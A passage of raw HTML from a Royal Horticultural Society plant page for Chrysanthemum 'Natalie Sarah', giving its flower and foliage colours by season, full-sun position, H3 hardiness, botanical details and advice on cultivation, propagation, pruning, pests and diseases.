class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Summer</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--flower-white u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> White </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--flower-yellow u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Yellow </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Autumn</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--flower-white u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> White </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--flower-yellow u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Yellow </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Winter</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr></table></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Position</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><ul _ngcontent-serverapp-c1841723311 class="list-inline ng-star-inserted"><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="flag flag--tiny"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--full-sun"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body u-w-auto">Full sun</div></div></li><!----></ul><!----><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Aspect</h6><p _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">South–facing or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">West–facing</span><!----></p><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Exposure</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Sheltered</span><!----></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0"> Hardiness <span _ngcontent-serverapp-c1841723311><i _ngcontent-serverapp-c1841723311 class="fas fa-info-circle text-icon"></i></span><!----><popover-content _ngcontent-serverapp-c1841723311 class="popover-content-outer"><div role="popover" style="top: -10000px; left: -10000px; opacity: 0; display: block;" aria-hidden="true" class="bs-popover- popover-content popover sm"><div class="virtual-area"></div><div class="arrow"></div><div class="popover-header" hidden></div><div class="popover-body"><span _ngcontent-serverapp-c1841723311 class="text-tight"><h6 _ngcontent-serverapp-c1841723311 class="text-small">Hardiness ratings</h6><p _ngcontent-serverapp-c1841723311><em _ngcontent-serverapp-c1841723311>All ratings refer to the UK growing conditions unless otherwise stated. Minimum temperature ranges (in degrees C) are shown in brackets</em></p><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1a</strong>: under glass all year (&gt;15C)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1b</strong>: can be grown outside in the summer (10 - 15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1c</strong>: can be grown outside in the summer (5 - 10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H2</strong>: tolerant of low temperatures, but not surviving being frozen (1 to 5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H3</strong>: hardy in coastal and relatively mild parts of the UK (-5 to 1)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H4</strong>: hardy through most of the UK (-10 to -5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H5</strong>: hardy in most places throughout the UK even in severe winters (-15 to -10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H6</strong>: hardy in all of UK and northern Europe (-20 to -15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H7</strong>: hardy in the severest European continental climates (&lt; -20)</li></ul></span>  </div></div></popover-content></h6><span _ngcontent-serverapp-c1841723311>H3</span></div></div><!----></div></div></div></div></div></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-7"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="panel panel--border"><div _ngcontent-serverapp-c1841723311 class="panel__content"><div _ngcontent-serverapp-c1841723311 class="panel__heading"><h5 _ngcontent-serverapp-c1841723311>Botanical details</h5></div><div _ngcontent-serverapp-c1841723311 class="panel__body"><div _ngcontent-serverapp-c1841723311 class="content"><dl _ngcontent-serverapp-c1841723311 class="columns columns--xs-1 columns--sm-2 text-small u-m-b-0"><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Family</dt><dd _ngcontent-serverapp-c1841723311>Asteraceae</dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group"><dt _ngcontent-serverapp-c1841723311>Native to GB / Ireland</dt><dd _ngcontent-serverapp-c1841723311>No</dd></span><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Foliage</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Deciduous</span><!----></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Habit</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Bushy, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Clump forming</span><!----></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Potentially harmful</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Skin allergen.  Wear gloves and other protective equipment when handling</span><!----></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Genus</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Chrysanthemum are erect woody-based perennials with aromatic, pinnately lobed leaves and flowerheads of diverse form, from late summer to late autumn</p></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Name status</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Accepted</p></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Horticultural Group</dt><dd _ngcontent-serverapp-c1841723311>Early flowering, single, Outdoor Spray chrysanthemums are bushy perennials with several single or semi-double flowers on each branching stem, flowering from late summer to autumn</dd></span><!----><!----></dl></div></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-lg-4 l-col-lg--push-1 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-full-width-xs-only"><div _ngcontent-serverapp-c1841723311 class="ad-slot ad-slot--responsive"><app-advertisement _ngcontent-serverapp-c1841723311 uniqueid="plantDetailsMpuAd" adtype="mpu"><aside aria-label="Advertisement" id="plantDetailsMpuAd"><section id="ad-mpu" aria-label="MPU Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 300px; min-height: 250px;"></section><!----><!----><!----></aside></app-advertisement><p _ngcontent-serverapp-c1841723311 class="ad-slot__label"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_self" href="/about-us/commercial-opportunities/advertising">Advertise here</a></p></div></div></div><!----></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-9"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="content"><h2 _ngcontent-serverapp-c1841723311>How to grow</h2><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Cultivation</h5><p _ngcontent-serverapp-c1841723311>Grow in a well-drained, fertile, moisture-retentive soil in full sun. In cool regions, lift the plants in autumn, before the first frosts and store the crowns in trays of just moist compost in frost-free conditions until spring. In areas where temperatures fall no lower than -5˚C (23˚F) in winter, plants may be left in the ground and protected by a thick <a href="https://www.rhs.org.uk/soil-composts-mulches/mulch">mulch</a> over winter, carefully removing this in spring, after the risk of frosts has passed.</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Propagation</h5><p _ngcontent-serverapp-c1841723311>Propagate by basal <a href="https://www.rhs.org.uk/propagation/softwood-cuttings">softwood</a> cuttings from overwintered stools in late winter or early spring. Cuttings should be rooted in a peat-free compost the surface of which is covered with dry sand and kept in a temperature of 16°C. Place in a cold frame after first rooting and protect from frost. Harden off in mid spring. Established clumps may be propagated by <a href="https://www.rhs.org.uk/plants/types/perennials/dividing">division</a> in spring.</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Suggested planting locations and garden types</h5><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">City and courtyard gardens</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Cottage and informal garden</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Patio and container plants</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Wildlife gardens</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Cut flowers</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Flower borders and beds</li><!----></ul></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pruning</h5><p _ngcontent-serverapp-c1841723311>Once flowering is over in late autumn, cut the whole plant down to 20cm (8in) tall.</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pests</h5><p _ngcontent-serverapp-c1841723311>May be susceptible to <a href="https://www.rhs.org.uk/biodiversity/capsid-bugs">capsid bug</a>, <a href="https://www.rhs.org.uk/biodiversity/earwigs">earwigs</a>, <a href="https://www.rhs.org.uk/biodiversity/foliar-nematodes">chrysanthemum eelworm</a>, <a href="https://www.rhs.org.uk/biodiversity/aphids">aphids</a>, <a href="https://www.rhs.org.uk/biodiversity/chrysanthemum-leaf-miner">chrysanthemum leaf miner</a> and <a href="https://www.rhs.org.uk/biodiversity/glasshouse-red-spider-mite">glasshouse red spider mite</a></p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Diseases</h5><p _ngcontent-serverapp-c1841723311>May be susceptible to glasshouse grey mould, <a href="https://www.rhs.org.uk/disease/powdery-mildews">powdery mildews</a> and <a href="https://www.rhs.org.uk/disease/chrysanthemum-white-rust">chrysanthemum white rust</a></p></span><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 ub-in-page="56c1d09b42ec901fe4241109"></div><!----></div></div></div></div></section><!----></lib-plant-details-full><!----><div _ngcontent-serverapp-c87603076 class="f2"><div _ngcontent-serverapp-c87603076 class="rmg-quick-heart"></div></div></app-plant-details-page><!----><app-footer _ngcontent-serverapp-c144725313 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 1/3 on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 1/3 on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2026</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form _ngcontent-serverapp-c144725313 _nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-collection-modal _ngcontent-serverapp-c144725313></lib-save-collection-modal></app-root><script id="serverApp-state" type="application/json">{"G.json.http://localhost/api/menu/GetBreadCrumbs?path=/plants/268686/chrysanthemum-natalie-sarah-(29d)-chrysanthemum-natalie-sarah/details?":{"body":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/268686/chrysanthemum-natalie-sarah-(29d)-chrysanthemum-natalie-sarah/details"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Mon, 05 Jan 2026 13:12:15 GMT"],"content-length":["1968"]},"status":200,"statusText":"OK","url":"http://localhost/api/menu/GetBreadCrumbs?path=/plants/268686/chrysanthemum-natalie-sarah-(29d)-chrysanthemum-natalie-sarah/details","responseType":"json"},"breadcrumb_undefined":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" 